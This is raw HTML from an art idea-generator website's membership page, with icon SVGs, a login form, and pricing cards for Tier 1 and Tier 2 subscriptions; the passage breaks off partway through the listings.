	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM12.5 4c0.275 0 0.5 0.225 0.5 0.5v1.5c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1h-2c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1v-1.5c0-0.275 0.225-0.5 0.5-0.5h3c0.275 0 0.5 0.225 0.5 0.5v0.5h2v-0.5c0-0.275 0.225-0.5 0.5-0.5h3zM8 12c1.456 0 2.731-0.778 3.43-1.942l0.857 0.515c-0.874 1.454-2.467 2.427-4.288 2.427-0.757 0-1.475-0.169-2.118-0.47l0.518-0.864c0.49 0.214 1.031 0.334 1.6 0.334z"></path>
</g>
<g id="joms-icon-angry">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.002 12.199c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.414 0.973 4.288 2.427l-1.286 0.772zM11.985 4.379c0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364zM4.015 4.379c0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1s-1-0.448-1-1c0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334-0.268-0.067-0.431-0.338-0.364-0.606z"></path>
</g>
<g id="joms-icon-evil">
	<path class="path1" d="M10 7c-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364 0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1zM4.379 4.985c-0.268-0.067-0.431-0.338-0.364-0.606 0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334zM8 11.5c1.274 0 2.389-0.681 3.002-1.699l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699zM16 1c0-0.711-0.149-1.387-0.416-2-0.525 1.201-1.507 2.155-2.726 2.643-1.347-1.031-3.030-1.643-4.857-1.643s-3.51 0.613-4.857 1.643c-1.22-0.488-2.202-1.443-2.726-2.643-0.268 0.613-0.416 1.289-0.416 2 0 1.15 0.388 2.208 1.040 3.053-0.662 1.165-1.040 2.512-1.040 3.947 0 4.418 3.582 8 8 8s8-3.582 8-8c0-1.436-0.378-2.783-1.040-3.947 0.652-0.845 1.040-1.903 1.040-3.053zM8 14.5c-3.59 0-6.5-2.91-6.5-6.5s2.91-6.5 6.5-6.5 6.5 2.91 6.5 6.5-2.91 6.5-6.5 6.5z"></path>
</g>
<g id="joms-icon-shocked">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM6 11c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2-1.105 0-2-0.895-2-2zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-confused">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.345 10h1.014c0.144 1.133-0.507 2.258-1.624 2.665-1.295 0.472-2.733-0.199-3.204-1.494-0.283-0.777-1.145-1.179-1.923-0.896-0.712 0.259-1.109 1.005-0.953 1.725h-1.013c-0.144-1.133 0.507-2.258 1.624-2.665 1.295-0.472 2.733 0.199 3.204 1.494 0.283 0.777 1.145 1.179 1.923 0.896 0.712-0.259 1.109-1.005 0.953-1.725z"></path>
</g>
<g id="joms-icon-neutral">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM10 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM6 11h4v1h-4v-1z"></path>
</g>
<g id="joms-icon-wondering">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.652 9.4l0.351 1.2-6.828 2-0.351-1.2zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1z"></path>
</g>
<g id="joms-icon-warning">
	<path class="path1" d="M8 2.48l-5.388 11.52h10.776l-5.388-11.52zM8 0v0c0.345 0 0.69 0.233 0.951 0.698l6.829 13.611c0.523 0.93 0.078 1.691-0.989 1.691h-13.583c-1.067 0-1.512-0.761-0.989-1.691l6.829-13.611c0.262-0.465 0.606-0.698 0.951-0.698zM7 12c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM8 6c0.552 0 1 0.448 1 1l-0.313 3h-1.375l-0.313-3c0-0.552 0.448-1 1-1z"></path>
</g>
<g id="joms-icon-info">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM7 3h2v2h-2v-2zM10 13h-4v-1h1v-4h-1v-1h3v5h1v1z"></path>
</g>
<g id="joms-icon-blocked">
	<path class="path1" d="M0 8c0 4.418 3.582 8 8 8 4.418 0 8-3.582 8-8s-3.582-8-8-8c-4.418 0-8 3.582-8 8zM14 8c0 1.144-0.32 2.214-0.876 3.124l-8.247-8.247c0.91-0.556 1.979-0.876 3.124-0.876 3.314 0 6 2.686 6 6zM2 8c0-1.144 0.321-2.214 0.876-3.124l8.247 8.247c-0.91 0.556-1.979 0.876-3.124 0.876-3.314 0-6-2.686-6-6z"></path>
</g>
<g id="joms-icon-spam">
	<path class="path1" d="M16 11.5l-4.5-11.5h-7l-4.5 4.5v7l4.5 4.5h7l4.5-4.5v-7l-4.5-4.5zM9 13h-2v-2h2v2zM9 9h-2v-6h2v6z"></path>
</g>
<g id="joms-icon-close">
	<path class="path1" d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path>
</g>
<g id="joms-icon-checkmark">
	<path class="path1" d="M13.5 2l-7.5 7.5-3.5-3.5-2.5 2.5 6 6 10-10z"></path>
</g>
<g id="joms-icon-plus">
	<path class="path1" d="M15.5 6h-5.5v-5.5c0-0.276-0.224-0.5-0.5-0.5h-3c-0.276 0-0.5 0.224-0.5 0.5v5.5h-5.5c-0.276 0-0.5 0.224-0.5 0.5v3c0 0.276 0.224 0.5 0.5 0.5h5.5v5.5c0 0.276 0.224 0.5 0.5 0.5h3c0.276 0 0.5-0.224 0.5-0.5v-5.5h5.5c0.276 0 0.5-0.224 0.5-0.5v-3c0-0.276-0.224-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-arrow-right">
	<path class="path1" d="M9.707 13.707l5-5c0.391-0.39 0.391-1.024 0-1.414l-5-5c-0.391-0.391-1.024-0.391-1.414 0-0.391 0.391-0.391 1.024 0 1.414l3.293 3.293h-9.586c-0.552 0-1 0.448-1 1s0.448 1 1 1h9.586l-3.293 3.293c-0.195 0.195-0.293 0.451-0.293 0.707s0.098 0.512 0.293 0.707c0.391 0.391 1.024 0.391 1.414 0z"></path>
</g>
<g id="joms-icon-arrow-left">
	<path class="path1" d="M6.293 2.293l-5 5c-0.391 0.391-0.391 1.024 0 1.414l5 5c0.391 0.39 1.024 0.39 1.414 0 0.391-0.39 0.391-1.024 0-1.414l-3.293-3.293h9.586c0.552 0 1-0.448 1-1 0-0.552-0.448-1-1-1h-9.586l3.293-3.293c0.195-0.195 0.293-0.451 0.293-0.707s-0.098-0.512-0.293-0.707c-0.391-0.391-1.024-0.391-1.414 0z"></path>
</g>
<g id="joms-icon-tab">
	<path class="path1" d="M11 3h-11v2h11v3l4-4-4-4zM15 0v8h1v-8zM5 8l-4 4 4 4v-3h11v-2h-11zM0 8v8h1v-8z"></path>
</g>
<g id="joms-icon-filter">
	<path class="path1" d="M8 0c-4.418 0-8 1.119-8 2.5v1.5l6 6v5c0 0.552 0.895 1 2 1 1.105 0 2-0.448 2-1v-5l6-6v-1.5c0-1.381-3.582-2.5-8-2.5zM1.475 2.169c0.374-0.213 0.9-0.416 1.52-0.586 1.374-0.376 3.152-0.583 5.005-0.583 1.854 0 3.631 0.207 5.005 0.583 0.62 0.17 1.146 0.372 1.52 0.586 0.247 0.141 0.38 0.26 0.442 0.331-0.062 0.071-0.195 0.19-0.442 0.331-0.374 0.213-0.9 0.416-1.52 0.586-1.374 0.376-3.152 0.583-5.005 0.583-1.854 0-3.631-0.207-5.005-0.583-0.62-0.17-1.146-0.372-1.52-0.586-0.247-0.141-0.38-0.26-0.442-0.331 0.062-0.071 0.195-0.19 0.442-0.331z"></path>
</g>
<g id="joms-icon-console">
	<path class="path1" d="M0 1v14h16v-14h-16zM15 14h-14v-12h14v12zM14 3h-12v10h12v-10zM7 8h-1v1h-1v1h-1v-1h1v-1h1v-1h-1v-1h-1v-1h1v1h1v1h1v1zM11 10h-3v-1h3v1z"></path>
</g>
<g id="joms-icon-share">
	<path class="path1" d="M13.5 11c-0.706 0-1.342 0.293-1.797 0.763l-6.734-3.367c0.021-0.129 0.032-0.261 0.032-0.396s-0.011-0.267-0.032-0.396l6.734-3.367c0.455 0.47 1.091 0.763 1.797 0.763 1.381 0 2.5-1.119 2.5-2.5s-1.119-2.5-2.5-2.5-2.5 1.119-2.5 2.5c0 0.135 0.011 0.267 0.031 0.396l-6.734 3.367c-0.455-0.47-1.091-0.763-1.797-0.763-1.381 0-2.5 1.119-2.5 2.5 0 1.381 1.119 2.5 2.5 2.5 0.706 0 1.343-0.293 1.797-0.763l6.734 3.367c-0.021 0.129-0.031 0.261-0.031 0.396 0 1.381 1.119 2.5 2.5 2.5s2.5-1.119 2.5-2.5c0-1.381-1.119-2.5-2.5-2.5z"></path>
</g>
<g id="joms-icon-facebook">
	<path class="path1" d="M8 0c4.418 0 8 3.582 8 8 0 4.080-3.054 7.446-7 7.938v-5.938h2.75l0.25-2h-3v-1c0-0.552 0.448-1 1-1h2v-2h-2c-1.657 0-3 1.343-3 3v1h-1.5v2h1.5v5.938c-3.946-0.492-7-3.858-7-7.938 0-4.418 3.582-8 8-8z"></path>
</g>
<g id="joms-icon-libreoffice">
	<path class="path1" d="M8.354 0.354c-0.194-0.194-0.579-0.354-0.854-0.354h-6c-0.275 0-0.5 0.225-0.5 0.5v15c0 0.275 0.225 0.5 0.5 0.5h12c0.275 0 0.5-0.225 0.5-0.5v-9c0-0.275-0.159-0.659-0.354-0.854l-5.293-5.293zM13 15h-11v-14h5.487c0.046 0.008 0.131 0.043 0.169 0.070l5.274 5.274c0.027 0.038 0.062 0.123 0.070 0.169v8.487zM13.5 0h-3c-0.275 0-0.341 0.159-0.146 0.354l3.293 3.293c0.194 0.194 0.354 0.129 0.354-0.146v-3c0-0.275-0.225-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-file-zip">
	<path class="path1" d="M6.5 2h1.5v1h-1.5zM5 3h1.5v1h-1.5zM6.5 4h1.5v1h-1.5zM5 5h1.5v1h-1.5zM6.5 6h1.5v1h-1.5zM5 7h1.5v1h-1.5zM6.5 8v1h-1.5v3.5c0 0.276 0.224 0.5 0.5 0.5h2c0.276 0 0.5-0.224 0.5-0.5v-4.5h-1.5zM7.5 12h-2v-1h2v1zM14.116 3.116l-2.232-2.232c-0.486-0.486-1.446-0.884-2.134-0.884h-7.5c-0.688 0-1.25 0.563-1.25 1.25v13.5c0 0.688 0.563 1.25 1.25 1.25h11.5c0.688 0 1.25-0.563 1.25-1.25v-9.5c0-0.688-0.398-1.648-0.884-2.134zM13.409 3.823c0.049 0.049 0.098 0.109 0.145 0.177h-2.554v-2.554c0.068 0.047 0.128 0.096 0.177 0.145l2.232 2.232zM14 14.75c0 0.136-0.114 0.25-0.25 0.25h-11.5c-0.135 0-0.25-0.114-0.25-0.25v-13.5c0-0.135 0.115-0.25 0.25-0.25h7.5c0.075 0 0.16 0.010 0.25 0.027v3.973h3.973c0.017 0.090 0.027 0.174 0.027 0.25v9.5z"></path>
</g>

<g id="joms-icon-arrow-down">
    <path class="path1" d="M12.386 6.85c-0.326 0.334-3.756 3.602-3.756 3.602-0.174 0.178-0.402 0.267-0.63 0.267s-0.457-0.089-0.63-0.267c0 0-3.43-3.268-3.757-3.602s-0.348-0.935 0-1.293c0.349-0.357 0.834-0.385 1.261 0l3.126 2.998 3.126-2.998c0.427-0.385 0.914-0.357 1.261 0 0.349 0.357 0.327 0.958 0 1.292z"></path>
</g>
<g id="joms-icon-redo">
    <path class="path1" d="M9 3.881v-3.881l6 6-6 6v-3.966c-6.98-0.164-6.681 4.747-4.904 7.966-4.386-4.741-3.455-12.337 4.904-12.119z"></path>
</g>
<g id="joms-icon-tag">
	<path class="path1" d="M14.497 0h-4.509c-0.827 0-1.981 0.478-2.566 1.063l-6.984 6.984c-0.585 0.585-0.585 1.541 0 2.126l5.389 5.389c0.585 0.585 1.541 0.585 2.125 0l6.984-6.984c0.585-0.585 1.063-1.739 1.063-2.566v-4.509c0-0.827-0.676-1.503-1.503-1.503zM12.5 5c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-search-user">
  <path class="path1" d="m 6.625,0.65625 c -3.3284658,0 -2.6784574,3.2149237 -2.65625,3.6875 -0.528539,0.4485921 -0.2169276,1.75 0.3125,1.75 C 4.4775645,7.2938451 5.375,8.1875 5.375,8.1875 c 0,0 -0.00605,0.8261411 -0.3125,0.875 -0.9886796,0.1572204 -4.65625,1.777014 -4.65625,3.5625 l 6.96875,0 c 0.6239997,0.493934 1.3922687,0.8125 2.25,0.8125 0.906707,0 1.735545,-0.328901 2.375,-0.875 -0.0098,0.206236 0.09712,0.448315 0.3125,0.6875 l 1.96875,2.3125 c 0.336812,0.374031 0.883159,0.39809 1.21875,0.0625 0.335592,-0.335592 0.311523,-0.882548 -0.0625,-1.21875 L 13.125,12.4375 c -0.239186,-0.215388 -0.512513,-0.321652 -0.71875,-0.3125 0.546099,-0.639454 0.875,-1.468293 0.875,-2.375 0,-2.0220911 -1.634159,-3.65625 -3.65625,-3.65625 -0.189247,0 -0.380995,0.034819 -0.5625,0.0625 C 9.5454895,6.0445805 9.7554144,4.7727162 9.25,4.34375 9.272211,3.8711737 9.9534653,0.65625 6.625,0.65625 z m 3,6.65625 c 1.347858,0 2.4375,1.0896417 2.4375,2.4375 0,1.347858 -1.089642,2.46875 -2.4375,2.46875 -1.3478569,0 -2.4375,-1.120892 -2.4375,-2.46875 0,-1.3478583 1.0896431,-2.4375 2.4375,-2.4375 z"></path>
</g>
</defs>

</svg>


    <div class="joms-module--toolbar login-module-container joms-toolbar--desktop">
        
        <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
            </div>
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
            </div>

            
            <div class="joms-button__wrapper">
                <button class="joms-button--primary login">Log in</button>
            </div>

                        <div class="joms-button__wrapper">
              &nbsp;<a class="joms-button--secondary register" href="/membership">
                Join              </a>
            </div>
            
            
            <input type="hidden" name="option" value="com_users"/>
            <input type="hidden" name="task" value="user.login"/>
            <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
            <div class="joms-js--token" style="display: none"><input type="hidden" name="438667f27d8c799604cc8d99109c40d7" value="1" /></div>

            <div class="joms-link__wrapper">
                    
                                        <a href="/register?view=remind">> FORGOT USER</a>
                    
                                        <a href="/register?view=reset">> FORGOT PASS</a>
                            </div>

            
        </form>

    </div>

    <div class="joms-module--toolbar login-module-container joms-toolbar--mobile">

            <div class="joms-button__wrapper">
                <a class="login-btn-poopup joms-button--primary" href="javascript:">
                    Log in                </a>
                <div class="joms-module--toolbar__modal login-poopup-container">
                    <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >

                        <div class="left-side">
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
                            </div>
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
                            </div>
                
                                                        
                            <div class="popup-btns-container">
                                <div class="joms-button__wrapper">
                                    <button class="joms-button--primary">Log in</button>
                                </div><div class="joms-button__wrapper">
                                  <a class="joms-button--secondary" href="/membership">
                                    Join                                  </a>
                                </div>
                                                            </div>
                            
                            <div class="joms-link__wrapper addition-links-popup">
                                                    
                                                                        <a href="/register?view=remind">> FORGOT USER</a>
                                                    
                                                                        <a href="/register?view=reset">> FORGOT PASS</a>
                                                            </div>
                        </div>
                        
                        <div class="right-side">
                            <div class="custom-html-container"><table style="margin-left: auto; margin-right: auto;" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td><a class="uk-button uk-button-secondary" title="Browse all Art Prompt Idea Generators" href="/idea-generators" target="">IDEA GENERATORS</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="Try all Art Idea Generator functionality" href="/demo-art-generator-features" target="">FREE TRIAL DEMO</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="View all membership packages" href="/memberships" target="">MEMBERSHIPS</a></td>
</tr>
</tbody>
</table></div>
                        </div>
                        
                        <input type="hidden" name="option" value="com_users"/>
                        <input type="hidden" name="task" value="user.login"/>
                        <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
                        <div class="joms-js--token" style="display: none"><input type="hidden" name="438667f27d8c799604cc8d99109c40d7" value="1" /></div>        
                    </form>
                </div>
            </div>

                        <div class="joms-button__wrapper mobile-register-btn">
              &nbsp;<a class="joms-button--secondary" href="/membership">
                Join              </a>
            </div>
            

        
        
    </div>

<script type="39a2a332f05de11ef3456c21-text/javascript">
jQuery(document).ready(function(){
    jQuery(".login-btn-poopup").on("click", function(){
        jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").addClass("active");
    });
    
    jQuery('.popup-bg').on('click', function(e){
        var container = jQuery(".login-poopup-container");
        if (!container.is(e.target) && container.has(e.target).length === 0){
            jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").removeClass("active");
        }
    });
});
</script>

<div class="popup-bg"></div></div>        </div>
        

        <i class="tm-toggle-icon"></i>

    </div>
            
        <div class="uk-container uk-container-center">

            
            
            
            
            
            
            
                        <div class="tm-block ">
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                        <div class="tm-main uk-width-medium-1-1">

                        
                                                <main class="tm-content">

                            
                            
<div class="item-page">
		<div class="page-header">
		<h1></h1>
	</div>
		<div class="row-fluid">
		<ul class="thumbnails">
			<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/25-12-weeks-access-tier-1">12 Weeks Access ➥ Tier 1</a>
								<small>USD 18.00 </small>
								</h2>
							</div>
														<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-1-3m.png" alt="Tier 1 Art Community Membership" width="100" height="99" /><span style="font-size: 14pt;">Tier 1 Membership (Trial</span>)<br /> </strong></span></h3>
<p><span style="font-size: 12pt;"><span style="color: #fafafa;">Trial T1 for <strong>12 Weeks</strong> with access to <strong>ALL 65+ Art Idea Generators</strong> &amp; additional functionality.</span><br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
</tbody>
</table>
<div class="typo-colswrap cols-3">
<div class="typo-column">
<div class="column-inner" style="text-align: center;">						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/25-12-weeks-access-tier-1" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/25-12-weeks-access-tier-1" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/27-52-weeks-access-tier-1">52 Weeks Access ➥ Tier 1</a>
								<small>USD 36.00 </small>
								</h2>
							</div>
														<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-1-12m.png" alt="Tier 1 Art Community Membership" /><span style="font-size: 14pt;">Tier 1 Membership (Saver</span>)<br /> </strong></span></h3>
<p><span style="font-size: 12pt;"><span style="color: #fafafa;">Get 5<strong>0% off</strong> with 52 Weeks access to <strong>ALL 65+ Art Idea Generators</strong> &amp; additional functionality.</span><br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
</tbody>
</table>
<div class="typo-colswrap cols-3">
<div class="typo-column">
<div class="column-inner" style="text-align: center;">						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/27-52-weeks-access-tier-1" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/27-52-weeks-access-tier-1" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
			</ul><ul class="thumbnails">
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/44-life-time-access-tier-1">Life-Time Access ➥ Tier 1</a>
								<small>USD 48.00 </small>
								</h2>
							</div>
														<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-1-life.png" alt="Tier 1 Art Community Membership" /><span style="font-size: 14pt;">Tier 1 Membership (Super Saver)</span><br /> </strong></span></h3>
<p><span style="font-size: 12pt;"><span style="color: #fafafa;">Get 78+<strong>% off</strong> with Life-Time access to <strong>ALL 65+ Art Idea Generators</strong> &amp; additional functionality.</span><br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
</tbody>
</table>
<div class="typo-colswrap cols-3">
<div class="typo-column">
<div class="column-inner" style="text-align: center;">						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/44-life-time-access-tier-1" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/44-life-time-access-tier-1" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/28-12-weeks-access-tier-2">12 Weeks Access ➥ Tier 2</a>
								<small>USD 24.00 </small>
								</h2>
							</div>
														<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-2-3m.png" alt="Tier 2 Art Community Membership" /><span style="font-size: 14pt;">Tier 2 Membership (Trial</span>)<br /> </strong></span></h3>
<p><span style="font-size: 12pt;"><span style="color: #fafafa;">Try out T2 membership for just <strong>12 Weeks </strong>and sample the time saving <strong>mood board generator</strong>.</span><br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
<tr>
<td> <img src="/images/checkbox-t2.png" /> Moodboard Plugin &amp; Art Resource</td>
<td> </td>
</tr>
</tbody>
</table>
						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/28-12-weeks-access-tier-2" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/28-12-weeks-access-tier-2" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
			</ul><ul class="thumbnails">
